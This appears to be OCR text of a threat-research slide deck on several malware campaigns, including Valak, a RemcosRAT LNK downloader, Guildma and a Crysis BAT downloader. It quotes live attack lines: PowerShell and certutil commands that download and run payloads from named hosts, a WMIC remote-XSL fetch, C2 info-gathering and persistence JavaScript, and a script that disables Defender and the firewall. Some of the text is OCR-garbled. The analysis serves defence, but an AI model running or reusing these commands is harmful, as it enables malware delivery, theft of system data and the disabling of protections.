



- Checks for debug registers
- Before making a call to some Windows APIs, it also checks for breakpoint instruction in API code.
- Uses a simple XOR encryption, the decryption key is hardcoded.
- Decrypted payload is mapped and executed in the same process. Depending on the configuration in shellcode



- 90│ || ▶. 8▼| . 구 ṭㅋ 8L구 ṭEE t be run under

## Case Study #3 - Frenchy AutoIT Shellcode



- In December 2019, we saw a number of Autolt and .NET samples from different malware families utilizing what is being called Frenchy shellcode.
- The name is based on the mutex name it creates "frenchy shellcode {version}"
- AES key used for decryption.
- Performs Anti-VM checks.
- Uses persistence mechanism.
- ShellCode perform hollow process injection.

## Case Study #3 - Frenchy AutoIT Shellcode

- Execution starts with extraction of the embedded compressed resource which is a .NET compiled DLL binary.
- The DLL extracts an embedded AES encrypted resource which upon decryption, turns out to be another .NET compiled executable
- Performs virtual environment check before establishing persistence
	- If SbieDII.dll is present
	- If the caption of the main window of any running process is empty.
- Extracts Frenchy shellcode and main malware binary





### Case Study #3 - Frenchy AutoIT Shellcode

**Szscaler ThreatLab** 

- The shellcode performs hollow process injection.
- Maps DLL using ZwOpenSection and ZwMapViewOfSection APIs.
- This technique helps bypass API monitoring that is done by some sandboxes in user space.
- Creates a suspended process, new section and copies the main malware payload.
- Final payload observed: 404Keylogger, AgentTesla, AsyncRAT, DarkComet, HawkEye, LimeRAT, Nanocore, NetWiredRC, NjRAT, RemcosRAT, AZORult, FormBook





- Observed the Win32.Trojan.Valak campaign starting in April <sup>2020</sup>
- Malicious Office documents were being delivered through spam emails
- Attackers used compromised WordPress sites to distribute the payload and target multiple industry verticals.
- Using obfuscation to avoid machine learning based detection.
- Using Anti-sandbox
- Downloads Win32.Banker.Ursnif and Win32.Banker.Icedid which are well known banking Trojans.



- Macro code contains lines of random dictionary words used to obfuscate the macro and evade machine learning based detection.
- The macro contains the URL of the payload as a combination of one or more of the following obfuscations: base64 encoded, reversed, or string split.
- The first payload it downloads is a DLL which is executed using the command regsvr.exe





- Drops JavaScript in the %temp%
- The JavaScript contains the configuration data as shown in figure.
- Legitimate domains in the list of C&C servers and generates legitimate network traffic for hiding C&C activity.
- anti-sandbox check if system uptime is less than 3000 exit
- Iterate over the list of C&C servers to get the next level payload.

#### $var$ confiq = { PRIMARY C2 : ['http://akadns.net','http://oca.telemetry.microsft.com n-sandbox.data.microsoft|.com','http://d-xelshop.com','} ne.com', 'http://cuetheconnect.com', 'http://ef0aba3698.o 23580.com'l. SOFT SIG : 'mas20', SOFT VERSION: 24, zdx eSeYmElWzDIRpoYUJXFSaYjeGXhdBOf : 21, C2 FAIL SLEEP : 21, C2 FAIL COUNT : 20, C2 OB KEY : 'JxTRG4mY', C2 PREFIX : 'project.aspx'



- Append system data with C&C URL to iterate over the list of C&C servers to get the next level payload.
- Data sent includes:
	- User name
	- Computer name
	- User domain
	- Uptime
	- SOFT\_SIG
- C&C response data is encoded using base64 and character rotation and look for the keyword "**<<<CLIENT** " in the response data.

```
function GetInfoBlock(nonce){
 var shell = new ActiveXObject("WScript.Shell");
 var username = shell. ExpandEnvironmentStrings ("\frac{1}{2}username\frac{1}{2}");
 var pcname = shell.ExpandEnvironmentStrings("%COMPUTERNAME%");
 var domain = shell.ExpandEnvironmentStrings("%USERDOMAIN%");
 var corp = (pcname.toUpperCase() != domain.toUpperCase().toString();
 var uptime = GetUptime() . toString();
 varid = GetID():
 var infoBlock = [username, pcname, domain, corp, id, config. SOFT SIG,
config. SOFT VERSION, uptime];
 var sessionKey = nonce + config.C2 OB KEY;
 infoBlock = infoBlock.join(";");infoBlock = rot13 str(infoBlock, derive key (sessionKey));infoBlock = Base64Encode(infoBlock);return encodeURIComponent(infoBlock);
function GetURI () {
 var nonce = randomString(12);
```

```
var infoBlock = GetInfoBlock(nonce);
```
### System data used in building the URI

### **Stage 2 JavaScript performs**

- Writes the second JavaScript payload in the registry key location
- Creates an empty file with file extension as JAR (C:\\Users\\Public\\PowerMana gerSpm.jar) and writes JavaScript code in ADS.
- Executes JavaScript payload stored in registry key and creates a scheduled task to execute the JavaScript code written in ADS of JAR file

#### function Persist (body) {

```
var shell = new ActiveXObject("WScript.Shell");
var username = shell.ExpandEnvironments strings("susername?");var ntuser = "C:\\Users\\Public\\PowerManagerSpm.jar"
var command = "WSCRIPT.EXE //E:jscript " + ntuser + ":LocalZone " +
randomString(31) + " " + randomString(9);shell.Run("schtasks.exe /Create /F /TN \"Power Clock ATX\" /TR \"" +
command + "\" /SC Minute /MO 6");
WriteReqistry("ServerUrl", body);
CreateFile(ntuser);
WriteADS(ntuser, "LocalZone", "var bfDX = new
ActiveXObject('WScript.Shell');
eval(bfDX.RegRead('HKEY_CURRENT_USER\\\\Software\\\\ApplicationContainer\\
GrabHost();
```
**Szscaler** 

**ThreatLab** 

Adding persistence via a scheduled task and registry.



#### **C&C communication:**

- Collect respective data from the system and send it to the C&C over an HTTP POST request using a modified Base64-encoded URI.
- Build the URI with the following parameters:
	- id System/Bot ID
	- nonce1 random value
	- plugin Plugin name
	- ltype Log type
	- nonce2 random value
	- The Base64 encodes the URI and replaces strings according to following table:
- Finally it inserts "/" at specific intervals in the URL, making the final URL format: *{c2}/json-rpc/{encoded uri}.html*



Parameters used to build the URI. Final Payloads are Ursnif and IcedID

### Case Study #5 - LNK.Downloader.RemcosRAT

- Observed the LNK.Downloader.RemcosRAT campaign starting in mid April <sup>2020</sup>
- Multi-stage downloader.
- Use of malicious BAT and PowerShell script combination
- Uses AES encryption technique to evade security engines





### Case Study #5 - LNK.Downloader.RemcosRAT

**Szscale ThreatLab** 

• LNK file download first stage BAT files using powershell from hostengage[.]com[.]br/stage 1/l.ps1 *%comspec% /c "powershell -ep bypass -nop -w hidden -c iex(new-object net.webclient).downloadstring('hxxp://hostengage.com.br/stage\_1/l.ps1')"*

#### The BAT script creates two scheduled tasks:

- 1. A task named "rr" that calls LockWorkStation API of USER32.DLL to lock the screen.
- *2. A task named "r" that performs the following actions* 
	- *a. Creates a folder - "pupnb" - in %APPDATA%*
	- *b. Downloads base64 encoded BAT script using certutil.*
	- *c. Decrypts BAT script using certutil.*
	- *d. Running the BAT script.*

hostengage.com.br/stage\_1 x

#### $\leftarrow$   $\rightarrow$   $\mathbf{C}$   $\Box$  hostengage.com.br/stage 1/l.ps1

SCHTASKS / CREATE / SC MINUTE / TN rr / TR "cmd / c rundl132.exe user32.dll, LockWorkStation" SCHTASKS / CREATE / SC MINUTE / TN r / TR "cmd / c mkdir C: \ProgramData\pupnb & certutil -urlcache -split -f http://hostengage.com.br/stage 1/y.b64 C:\ProgramData\pupnb\z.b64 & certutil -decode C:\ProgramData\pupnb\z.b64 C:\ProgramData\pupnb\f.bat & C:\ProgramData\pupnb\f.bat"



#### **BAT script performs the following activity:**

1. Launches a hidden PowerShell script to download two files:

> a. Final payload - "out.exe.b64.aes" - which is AES encrypted.

b. AES decryption tool - "aescrypt.exe".

2. Decrypts "out.exe.b64.aes" file using AES decryption tool - "aescrypt.exe" and password "ffzrqdlgon".

3. Creates Windows schedule task with name "r" and file path as "C:\ProgramData\pupnb\out.exe"





**Szscaler** 

**ThreatLab** 



- Campaign observed in mid <sup>2019</sup> targeting Brazilian users.
- Leverages WMIC (Windows Management Instrumentation Command)
- Leverages Google Cloud storage for hosting subsequent payloads
- Uses Windows utilities bitsadmin.exe and certutil.exe to download
- Uses Windows legitimate process regsvr32.exe to execute the payload.

- **Szscaler ThreatLab**
- Phishing mails delivers LNK file that leverages the WMIC (Windows Management Instrumentation Command) tool.
- Downloads the malicious XSL file from Google cloud storage.
- XSL file has the JavaScript code that downloads final payload.

C:\\Windows\\system32\\wbem\\WMIC.exeosgetxvhj6lut8,uj66rk4,freevirtualmemory /format:"http://storage.googleapis.com/teslaasth/06/v.txt#



- JavaScript selects random URL to download the final payload.
- Builds different parts of the URL in following way:
	- It generates a random number in the range, 1111111 to 9999999 and appends it to the sub-domain.
	- It generates another random number in the range, 25000 to 25099 and uses it as port number.
- Reason for generating these random numbers is to prevent detection of the network traffic.



- Uses bitsadmin to download the payload.
- Windows legitimate process regsvr32.exe is used to run second stage malicious payload.
- Binary is executed with the command line arguments: "/kct/<random\_number>"
- Final payload is Guildma (Banker).



### command line argument /kct

```
//xxWshShell.run('regsvr32.exe /s "'+stem4+'"', 0,true);
//ShA.ShellExecute("cmd", " /k "+sVarTEMRaz+' /s "'+stem4+'"', " ", "open", 0);
//ShA.ShellExecute("cmd", ' /k "regsvr32 /s "'+stem4+'"', " ", "open", 0);
ShA. ShellExecute ("regsvr32.exe", ' /s "'+stem4+'"', " ", "open", 1);
```
### Process regsvr32.exe



### Case Study #7 - BAT.Downloader.Crysis



- .NET binary containing embedded base64 encoded batch file
- BAT file downloads & executes final payload

```
Becho off
::echo Windows Defender Disable v0.009
::pause
::netsh advfirewall set allorofiles state off
::netsh advfirewall set privateprofile state off
::Reg add "HKEY LOCAL MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender" /v DisableAntiSpyware /t REG DWORD /d 1 /f
: : pause
stexit
@NetSh AdvFirewall Show AllProfiles State Find /I " ON">Nulss (goto on) Hgoto off
con
netsh advfirewall set allprofiles state off
Reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender" /v DisableAntiSpyware /t REG_DWORD /d 1 /f
REG ADD "hklm\software\policies\microsoft\windows defender" /v DisableAntiSpyware /t REG DWORD /d 1 /f
#windir#\system32\windowspowershell\v1.0\powershell.exe -encodedcommand
"JFJFRyA9ICJIS0NVOlxFbnZpcm9ubWVudCIKJE5BTUUqPSAid2luZGlyIqokQ09NTUF0RCA9ICJjZXJ0dXRpbCAtdXJsY2FjaGUqLXNwbGl0IClmIGh0dHBzOi8vY2R
2MDIOMTkvcGF5bG9h2C51eGVfIHBheS51eGUgJiBwYXku2XhlIgpOZXctSXRlbVByb3B1cnR5IC1QYXRoICRSRUcgLU5hbWUgJE5BTUUgLVZhbHVlICRDT01NQU5EIC1
0LVNsZWVwIClzIDEKc2NodGFza3MgLlJlbiAvVE4gXElpY3Jvc29mdFxXaW5kb3dzXERpc2tDbGVhbnVwXFNpbGVudENsZWFudXAgL0kKU3Rhcn0tU2x1ZXAgLXMgMQp
5
%windir%\system32\windowspowershell\v1.0\powershell.exe -encodedcommand
"RnVuY3Rpb24qRm9yY2UtTmV3LU10ZW0oW1N0cm1uZ10kUGF0aCkNCnsNCq1JZiAoIShUZXN0LVBhdGqqJFBhdGqpKSB7DQoJCU51dy1JdGVtIC1Gb3JjZSAtUGF0aCA
dJEZpbGUpDOp7DQoJSWYgKCEoVGVzdClQYXRoIClQYXRoICIkRmlsZSIpKSB7DQoJCVJ1dHVybg0KCX0NCgkkQWNsID0gR2V0LUFjbCAkRmlsZQ0KCSRBY2wuU2V0QWN
gLVBhdGggJEZpbGUgLUFjbE9iamVjdCAkQWNsDQoNCgkkQWNsID0gR2V0LUFjbCAkRmlsZQ0KCSRBY2wuQWNjZXNzIHwgV2hlcmUtT2JqZWN0IHsgJF8uSWRlbnRpdHl
WVEhPUk1UWSIgfSB8IEZvckVhY2ggew0KCOkkOWNsL1J1bW92ZUFjY2Vzc1J1bGUoJF8pIA0KCX0NCg1TZXQtOWNsIC1QYXRoICRGaWx1IC1BY2xPYmp1Y3QgJEFjbA01
yb2N1c3MgLU5hbWUgIk9u2URyaXZ1IiAtRm9yY2UgLUVycm9yQWN0aW9uIFNpbGVudGx5Q29udGludWUNCg1TdG9wLVByb2N1c3MgLU5hbWUgIk9uZURyaXZ1U2V0dXA
KCSRQYXRocyA9IEAoIiR1bnY6U11TVEVNUk9FVFxTeXN0ZW0zMiIsICIkZW52O1NZU1RFTVJPT1RcU31zV09XNjQiKQ0KCUZvckVnY2ggKCRQYXRoIG1uICRQYXRocyk
0aCAtQ2hpbGRQYXRoICJPbmVEcm12ZVN1dHVwLmV4ZSINCgkJaWYgKFR1c3QtUGF0aCAtUGF0aCAiJE9uZURyaXZ1U2V0dXAiIC1QYXRoVH1wZSBMZWFmKSB7DQoJCQ1
iIC10b051d1dpbmRvdvAtV2FpdA0KCQkJU3RhcnQtU2x12XAqLXMqMw0KCQkJUmVtb321QWNsICIkT251RHJpdmVT2XR1cCINCqkJfQ0KCX0NCq0KCVN0b3AtUHJvY2V
s2W50bH1Db250aW51ZQ0KCVN0YXJ0LVNsZWVwIC1zIDINCg0KCSMgUmVtb3Z1IE9uZURyaXZ1IGZyb20gRm1sZSBFeHBsb3J1cg0KCSRPbmVEcm12ZSA9ICJIS0xNO1N
SQjUzLTIyNERFMXVEMUZFNn0iDQoJRm9yY2UtTmV3LU10ZW0gLVBhdGggIiRPbmVEcm12ZSINCg1TZXQtSXR1bVByb3B1cnRSIC1QYXRoICIkT2S1RHJpdmUiIC10YW1
XT1JEIC1WYWx1ZSAwDQoJJESuZURyaXZ1IDOgIkhLTE06U09GVFdBUkVcQ2xhc3Nlc1xDTFNJRFxXb3c2NDMyTm9kZVxDTFNJRFx7MDE4RDVDNjYtNDUzMy00MzA3LT1
iJE9u2URyaX21Ig0KCVN1dC1JdGVtUHJvcGVydHkgLVBhdGggIiRPbmVEcm12ZSIgLU5hbWUgI1N5c3R1bS5Jc1Bpbm51ZFRvTmFtZVNwYWN1VHJ1ZSIgLVR5cGUgRFdI
Vc2Vyc1xEZWZhdWx0XE5UVVNFU15EQVQNCg1SZW1vdmUtSXR1bVByb3B1cnR5IC1QYXRoICJSZWdpc3RyeTo6SEtVXER1ZmF1bHRcU09GVFdBUXVcTW1jcm9zb2Z0XFd;
TZXR1cCINCg1SRUcgVU5MT0FEIEhLVVxEZWZhdWx0DQoNCgkkUm9vdHMgPSBAKCJIS0xNO1xTT0ZUV0FSRSIsICJIS0xNO1xTT0ZUV0FSRVxXb3c2NDMyTm9kZSIpDQo
```
### Case Study #7 - BAT.Downloader.Crysis

- **BAT script disables Window** Defender and Firewall.
- PowerShell command runs Windows certutil tool to download the final payload.
- Creates scheduled task to periodically disable Windows Defender
- Bypasses UAC and launch payload.exe.

netsh advfirewall set allorofiles state off Reg add "HKEY\_LOCAL\_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender" /v DisableAntiSpyware /t REG\_DWORD /d l /f REG ADD "hklm\software\policies\microsoft\windows defender" /v DisableAntiSpyware /t REG DWORD /d 1 /f

%windir%\system32\windowspowershell\vl.0\powershell.exe -encodedcommand "\$REG = "HKCU:\Environment" SNAME = "windir" \$COMMAND = "certutil -urlcache -split -f https://admin.com/ /D3q6N2Sbn7/6a8e8593-1580602419/payload.exe\_pay.exe & pay.exe"



### Case Study #7 - BAT.Downloader.Crysis



- Disables the OneDrive to restrict all the available options of file recovery in case of ransomware attack.
- Disables all the security measures before initiating the infection cycle and specifically disabling security measures regarding ransomware.

```
Start-Process "#OneDriveSetup" "/uninstall" -NoNewWindow -Wait
        Start-Sleep -s 3
        RemoveAcl "@OneDriveSetup"
